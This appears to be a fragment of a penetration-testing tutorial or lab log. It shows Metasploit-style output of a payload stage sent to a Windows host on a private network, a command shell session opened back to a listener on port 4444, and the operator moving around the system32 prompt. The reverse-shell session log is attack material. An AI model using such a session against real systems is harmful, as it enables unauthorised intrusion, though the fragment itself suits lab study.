 [*] Sending stage (336 bytes) to 192.168.0.22
[*] Command shell session 1 opened (192.168.0.35:4444 -> 192.168.0.22:1133) at 2019-12-30 16:42:59 +0545
Microsoft Windows [Version 10.0.17134.706]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\WINDOWS\system32>cd ..
cd ..